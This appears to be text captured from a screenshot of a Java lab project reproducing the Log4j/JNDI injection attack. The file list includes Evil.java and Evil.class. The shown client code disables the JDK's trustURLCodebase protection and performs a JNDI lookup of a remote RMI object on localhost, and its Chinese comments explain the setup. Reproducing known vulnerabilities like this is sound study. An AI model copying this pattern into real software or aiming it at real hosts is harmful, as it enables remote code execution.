 pom.xml (log4j) Log4j_client.java Evil.class log4j_server.java Evil.java
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class Log4j_client {
5 public static void main(String[] args) throws NamingException {
6 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
7 // 这里先注释掉，这里是高版本jdk的防范机制，对url默认不信任，然后无法复现成功
8 InitialContext initialContext=new InitialContext();
9 // 创建一个JNDI InitialContext实例，用于访问JNDI服务
initialContext.lookup( name: "rmi://127.0.0.1:12345/remote");
11 // 尝试连接远程主机
12 }
13 }
14